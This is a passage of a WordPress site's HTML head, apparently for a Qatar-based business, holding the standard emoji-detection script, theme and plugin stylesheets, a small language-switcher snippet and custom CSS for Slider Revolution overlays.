!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="edsanimate-block-style-css" href="/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1750234398" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" type="text/css" media="all">
<link rel="stylesheet" id="sta_css-css" href="/wp-content/plugins/scroll-triggered-animations/frontend/animations.css" type="text/css" media="">
<link rel="stylesheet" id="wpos-slick-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpls-public-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="alvida-google-fonts-css" href="https://fonts.googleapis.com/css?family=Cousine%3A400%2C700%7CMontserrat%3A400%2C700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/alvida/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome.min-css" href="/wp-content/themes/alvida/assets/fonts/font-awesome.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="venobox-css" href="/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.carousel-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.carousel.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.theme-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.theme.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="animate-css" href="/wp-content/themes/alvida/assets/css/animate.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-main-style-css" href="/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-style-css" href="/wp-content/themes/alvida/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-custom-css-css" href="/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3" type="text/css" media="all">
<style id="alvida-custom-css-inline-css" type="text/css">


		.preloader {
			background: ;
		}			
		
		
		.status {
			background-image: url(/wp-content/uploads/2021/01/Instgram-logoo-qatar-1-e1610198689276.png);
			background-position: center;
			background-repeat: no-repeat;
		}			
		
		.menu-top li a {
			color: !important;
		}		
		
		.menu-top li a:hover {
			color: #8d2a3d!important;
		}		
		
		.navbar-default.menu-shrink {
			background: ;
		}		
		.navbar-default.menu-shrink li a {
			color: !important;
		}	
		.navbar-default.menu-shrink li a:hover{
			color: #8d2a3d !important;
		}		
		
		.footer{
			background: ;
		}		
		.footer p{
			color: ;
		}		

		a, a:hover,
		.widget-area a:hover,
		.single_feature:hover i,
		.service:hover .icon,
		.counter:hover i,
		.pricing-table-default:hover .btn,
		.pricing-table-default:hover .price,
		.blog-text span,
		.btn-blog-bg:hover,
		.entry-title a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a
		{
			color: #8d2a3d;
		}

		
		.btn-portfolio-bg,
		.nav-links .nav-previous a, 
		.nav-links .nav-next a,
		.form-control:focus,
		.btn-home-bg,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.counter i,
		.counter:hover i,
		.team_text ul.social li a i:hover,
		.form-control:focus,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs::before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li
		{
			border-color: #8d2a3d;
		}
		
		.btn-portfolio-bg,
		#topcontrol,
		.nav-links .nav-previous a:hover, 
		.nav-links .nav-next a:hover,
		.form-submit #submit:hover, 
		.form-submit #submit:focus, 
		button:hover,
		.btn-home-bg,
		.section-title span,
		.single_feature i,
		.single_feature:hover,
		.service:hover,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.sing_link_img a:hover,
		.btn-portfolio-bg,
		.counter i,
		.team_text ul.social li a i:hover,
		.progress-bar > span,
		.pricing-head .price,
		.contact-address,
		.widget .tagcloud a:hover,
		.navigation.pagination a:hover, 
		.woocommerce nav.woocommerce-pagination ul li a:focus, 
		.woocommerce nav.woocommerce-pagination ul li a:hover, 
		.navigation.pagination span, 
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce span.onsale,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
			background: #8d2a3d;
		}			

		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart, 
		.continue-shopping.button, 
		.button.empty-cart, 
		.button.update, 
		.button.apply-coupon, 
		.checkout-button.button.alt.wc-forward, 
		#place_order, 
		.form-row.form-row-last .button, 
		.woocommerce .widget_price_filter .price_slider_amount .button, 
		.shipping-calculator-form .button, 
		form.login .button, 
		form.lost_reset_password .button, 
		#review_form_wrapper #submit{
			background: #8d2a3d!important;
			border-color: #8d2a3d!important;
		}			
		
		.single_feature {padding: 60px 16px !important;}
.about_single_one {min-height: 288px;}

.status{background-size: cover;}
@media (min-width: 992px){

.col-md-3 {width: 33%;}
    
}
.custom-logo-link img{
    max-width:100px;
    max-height:100px;
}
#menu-main-menu{padding-top: 33px;}
.menu-top{margin-top: -25px !important;}

input[type="submit"]:hover {background: #8D2A3D !important;}
.copyright p a ,.about_single_one i,.about_single_two i,.about_single_four i{color:#8D2A3D !important;;}

.about_single_one{background: #b52640 !important;}
.about_single_two{background: #8C293C !important;}
.about_single_four{background: #6b1424 !important;}

.f_linkedin:hover{background: #8D2A3D;
    box-shadow: 0 0 0 0px #8D2A3D;
    border: 1px solid #8D2A3D;}
    .status-mes h4{margin-top:55px;}
footer .custom-logo-link img{max-width:800px;max-height:314px;}

.section-title p{font-size: 18px !important;}

.menu-top li a{color:black !important;}
.menu-top{background-color: #ffffffa6;};
	
</style>
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2" type="text/css" media="all">
<style id="elementor-frontend-inline-css" type="text/css">
.elementor-kit-2047{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"></noscript><link rel="stylesheet" id="kc-general-css" href="/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-animate-css" href="/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-icon-1-css" href="/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-roboto-css" href="/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750236476" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750236481" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/7"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="canonical" href="/">
<link rel="shortlink" href="/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.7.6 stt:5,1;">
<meta name="generator" content="Redux 4.5.7"><!-- start Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    $(".wpml-ls-display").text('اللغة العربية');
});
console.log('blablablah');</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">var kc_script_data={ajax_url:"/wp-admin/admin-ajax.php"}</script><style></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-270x270.png">
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img{margin-top:70px;size:300px;max-width: 150px;
    max-height: 150px;}
.navbar-toggle{margin-top:70px;}
.navbar-default .navbar-toggle .icon-bar{background:#8d2a3d !important;}
.navbar-default {
	padding: 0;
}
footer .custom-logo-link img {
	height: auto;	
}
@media (min-width:764px){
#menu-main-menu{padding-top:10px!important;}
	.navbar-right{margin-top:60px;}
}
@media (max-width:763px){
	#menu-main-menu{padding-top:10px}
}
	.section-title{padding-top:70px;}


.text-slider .maintitle, .text-slider .subtitle {
    text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.5) !important;
}
.kc-button-1 a, .kc-button-main a {
    border: 2px solid #8d2a3d;
}
.kc_row {
    padding-bottom: unset!important
}
.widget-area{
	display:none!important
}
.kc-button-main a {
	background:#fff!important
}

.about_single_one{
	background:#8d2a3d!important
}
.about_single_four{
	background:#8d2a3d!important
}

section[data-kc-fullheight]{
	min-height: 0 !important;
}

.section-padding {
	padding: 40px 0 !important;
}

element.style {
	color: black;}

html[lang="ar"] .single_address p {
	direction:ltr;
}zzz

/* ============================
  Recommended: overlay on wrapper
  (covers entire slider, simplest)
   ============================ */
#rev_slider_1_1_wrapper {
  position: relative !important; /* make sure pseudo element is positioned relative to wrapper */
}

#rev_slider_1_1_wrapper::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.45) !important; /* change opacity here (0.2 &rarr; light, 0.7 &rarr; dark) */
  z-index: 3 !important; /* must be less than layer z-index (layers use 5,6,7 etc) */
  pointer-events: none;
}

/* Ensure slider text/layers remain above the overlay */
#rev_slider_1_1_wrapper rs-layer-wrap,
#rev_slider_1_1_wrapper rs-layer {
  position: relative !important;
  z-index: 5 !important;
}

#rev_slider_1_1_wrapper rs-sbg,
#rev_slider_1_1_wrapper rs-sbg-wrap {
  position: relative !important;
  z-index: 1 !important;
}

#rev_slider_1_1_wrapper rs-sbg::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.5) !important;
  z-index: 2 !important;
  pointer-events: none;
}




/* Black overlay on Slider Revolution background images */
#rev_slider_2_1_wrapper rs-sbg::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5); /* adjust opacity */
    z-index: 2;
    pointer-events: none;
}

/* Make sure text layers stay on top */
